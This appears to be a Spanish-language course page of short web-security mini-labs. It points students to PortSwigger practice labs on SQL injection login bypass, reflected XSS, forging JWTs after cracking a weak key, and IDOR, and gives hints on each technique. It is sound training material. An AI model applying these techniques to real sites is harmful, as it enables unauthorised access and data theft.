      <input type="text" class="md-search__input" name="query" aria-label="Búsqueda" placeholder="Búsqueda" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Buscar">
        
        <button type="reset" class="md-search__icon md-icon" title="Limpiar" aria-label="Limpiar" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Inicializando búsqueda
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Pestañas" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Inicio

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../layover/" class="md-tabs__link">
          
  
  
    
  
  C1 · Intro

        </a>
      </li>
    
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../" class="md-tabs__link">
          
  
  
    
  
  C2 · Web

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navegación" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="CTF Walkthroughs" class="md-nav__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    CTF Walkthroughs
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Inicio
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <div class="md-nav__link md-nav__container">
            <a href="../../layover/" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    C1 · Intro
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_2" id="__nav_2_label" tabindex="0">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    C1 · Intro
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../layover/conceptos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos necesarios
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../layover/etapa0-setup/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Etapa 0 · Setup
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_4" >
        
          
          <label class="md-nav__link" for="__nav_2_4" id="__nav_2_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Tácticas
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Tácticas
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../layover/01-discovery/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    1 · Discovery
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../layover/02-monitoreo/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    2 · Network Sniffing
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../layover/tarea/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Tarea · Tu blog del walkthrough
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
        
        
      
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" checked>
        
          
          <div class="md-nav__link md-nav__container">
            <a href="../" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    C2 · Web
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_3" id="__nav_3_label" tabindex="">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    C2 · Web
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../conceptos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos (30 min)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Mini-labs
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Mini-labs
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Tabla de contenidos">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tabla de contenidos
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-sqli-bypass-de-login" class="md-nav__link">
    <span class="md-ellipsis">
      
        1 · SQLi: bypass de login
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-xss-reflejado" class="md-nav__link">
    <span class="md-ellipsis">
      
        2 · XSS: reflejado
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-jwt-clave-debil" class="md-nav__link">
    <span class="md-ellipsis">
      
        3 · JWT: clave débil
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-idor-referencia-directa" class="md-nav__link">
    <span class="md-ellipsis">
      
        4 · IDOR: referencia directa
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../ctf1-juice-shop/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF1 · Juice Shop
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../ctf2-webgoat/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF2 · WebGoat
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Tabla de contenidos">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tabla de contenidos
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-sqli-bypass-de-login" class="md-nav__link">
    <span class="md-ellipsis">
      
        1 · SQLi: bypass de login
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-xss-reflejado" class="md-nav__link">
    <span class="md-ellipsis">
      
        2 · XSS: reflejado
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-jwt-clave-debil" class="md-nav__link">
    <span class="md-ellipsis">
      
        3 · JWT: clave débil
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-idor-referencia-directa" class="md-nav__link">
    <span class="md-ellipsis">
      
        4 · IDOR: referencia directa
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="c2-web-mini-labs">C2 · Web — Mini-labs<a class="headerlink" href="#c2-web-mini-labs" title="Permanent link">&para;</a></h1>
<p>Cuatro prácticas cortas (~5–7 min cada una), <strong>una por familia</strong>. Son labs <strong>aislados y gratis</strong>: no
montas nada. Haz el de <strong>PortSwigger</strong>; las alternativas son equivalentes por si prefieres picoCTF o
Juice Shop.</p>
<div class="admonition note">
<p class="admonition-title">Qué necesitas</p>
<p>Cuenta gratis en <strong>PortSwigger Web Security Academy</strong> y <strong>Burp Suite Community</strong> (para los fáciles
basta el navegador). Cada lab abre una instancia propia con su URL temporal.</p>
</div>
<h2 id="1-sqli-bypass-de-login">1 · SQLi: bypass de login<a class="headerlink" href="#1-sqli-bypass-de-login" title="Permanent link">&para;</a></h2>
<p><em>(~5 min)</em></p>
<ul>
<li><strong>Objetivo:</strong> entrar como <code>administrator</code> sin su contraseña.</li>
<li><strong>Lab:</strong> <a href="https://portswigger.net/web-security/sql-injection/lab-login-bypass">SQL injection vulnerability allowing login bypass</a> · <em>Apprentice</em></li>
<li><strong>Practicas:</strong> inyectar en el campo de usuario para <strong>neutralizar</strong> la comprobación de contraseña.</li>
<li><strong>Pista:</strong> ¿qué le hacen una comilla <code>'</code> y un comentario <code>--</code> a la cláusula <code>WHERE</code>?</li>
<li><strong>Éxito:</strong> sesión iniciada como administrador.</li>
<li><strong>Stretch:</strong> <a href="https://portswigger.net/web-security/sql-injection/union-attacks/lab-retrieve-data-from-other-tables">UNION attack, retrieving data from other tables</a> — leer otra tabla.</li>
<li><strong>Alt:</strong> picoCTF <em>SQLiLite</em> / <em>More SQLi</em> · Juice Shop <em>Login Admin</em>.</li>
</ul>
<h2 id="2-xss-reflejado">2 · XSS: reflejado<a class="headerlink" href="#2-xss-reflejado" title="Permanent link">&para;</a></h2>
<p><em>(~5 min)</em></p>
<ul>
<li><strong>Objetivo:</strong> ejecutar <code>alert()</code> en la página.</li>
<li><strong>Lab:</strong> <a href="https://portswigger.net/web-security/cross-site-scripting/reflected/lab-html-context-nothing-encoded">Reflected XSS into HTML context with nothing encoded</a> · <em>Apprentice</em></li>
<li><strong>Practicas:</strong> inyectar un <code>&lt;script&gt;</code> en el buscador, que se refleja <strong>sin escapar</strong>.</li>
<li><strong>Pista:</strong> mira el <strong>código fuente</strong> de la respuesta: ¿dónde aparece tu texto, y qué lo rodea?</li>
<li><strong>Éxito:</strong> salta el <code>alert</code>.</li>
<li><strong>Alt:</strong> Juice Shop <em>DOM XSS</em> (buscador) · PortSwigger <em>Stored XSS into HTML context…</em>.</li>
</ul>
<h2 id="3-jwt-clave-debil">3 · JWT: clave débil<a class="headerlink" href="#3-jwt-clave-debil" title="Permanent link">&para;</a></h2>
<p><em>(~7 min)</em></p>
<ul>
<li><strong>Objetivo:</strong> llegar al panel de admin <strong>re-firmando</strong> tu propio token.</li>
<li><strong>Lab:</strong> <a href="https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-weak-signing-key">JWT authentication bypass via weak signing key</a> · <em>Practitioner</em></li>
<li><strong>Practicas:</strong> crackear la <strong>clave secreta</strong> y firmar un JWT con <code>sub: administrator</code>.</li>
<li><strong>Pista:</strong> la clave es débil → <code>hashcat</code>/<code>john</code> con una lista de secretos comunes; para editar y
  firmar el token, la extensión <strong>JWT Editor</strong> de Burp.</li>
<li><strong>Éxito:</strong> acceso al panel de administración.</li>
<li><strong>Alt:</strong> picoCTF <em>JaWT Scratchpad</em> · Juice Shop <em>Forged Signed JWT</em>.</li>
</ul>
<h2 id="4-idor-referencia-directa">4 · IDOR: referencia directa<a class="headerlink" href="#4-idor-referencia-directa" title="Permanent link">&para;</a></h2>
<p><em>(~5 min)</em></p>
<ul>
<li><strong>Objetivo:</strong> leer un dato de <strong>otro usuario</strong> (la contraseña de <code>carlos</code>).</li>
<li><strong>Lab:</strong> <a href="https://portswigger.net/web-security/access-control/lab-insecure-direct-object-references">Insecure direct object references</a> · <em>Apprentice</em></li>
<li><strong>Practicas:</strong> cambiar un <strong>identificador</strong> en la petición para acceder a un objeto ajeno.</li>
<li><strong>Pista:</strong> observa cómo la app recupera tu <em>chat log</em>. ¿El nombre del recurso es <strong>predecible</strong>?</li>
<li><strong>Éxito:</strong> obtienes la contraseña de <code>carlos</code> y entras como él.</li>
<li><strong>Alt:</strong> Juice Shop <em>View Basket</em> (la cesta de otro) · HTB <em>Cap</em> (IDOR sobre una captura).</li>
</ul>
<hr />
<p>Con los cuatro labs hechos, ya has practicado una vez cada familia antes de los CTFs.</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Volver al principio
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Pie" >
        
          
          <a href="../conceptos/" class="md-footer__link md-footer__link--prev" aria-label="Anterior: Conceptos (30 min)">
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
            </div>
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Anterior
              </span>
              <div class="md-ellipsis">
                Conceptos (30 min)
              </div>
            </div>
          </a>
        
        
          
          <a href="../ctf1-juice-shop/" class="md-footer__link md-footer__link--next" aria-label="Siguiente: CTF1 · Juice Shop">
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Siguiente
              </span>
              <div class="md-ellipsis">
                CTF1 · Juice Shop
              </div>
            </div>
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg>
            </div>
          </a>
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "../..", "features": ["navigation.tabs", "navigation.indexes", "navigation.top", "navigation.footer", "search.suggest", "search.highlight", "content.code.copy"], "search": "../../assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado al portapapeles", "clipboard.copy": "Copiar al portapapeles", "search.result.more.one": "1 m\u00e1s en esta p\u00e1gina", "search.result.more.other": "# m\u00e1s en esta p\u00e1gina", "search.result.none": "No se encontraron documentos", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Teclee para comenzar b\u00fasqueda", "search.result.term.missing": "Falta", "select.version": "Seleccionar versi\u00f3n"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.a5f9d56c.min.js"></script>
      
    
  </body>
</html>
</file>


